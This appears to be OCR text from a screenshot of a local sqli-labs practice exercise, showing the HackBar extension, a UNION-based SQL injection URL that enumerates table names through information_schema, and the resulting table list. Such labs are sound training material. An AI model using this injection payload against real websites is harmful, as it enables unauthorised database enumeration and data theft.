 Welcome Dhakkan
Your Login name:2
Your Password:emails,flag,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-1/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables
where table_schema=database() --+
Split URL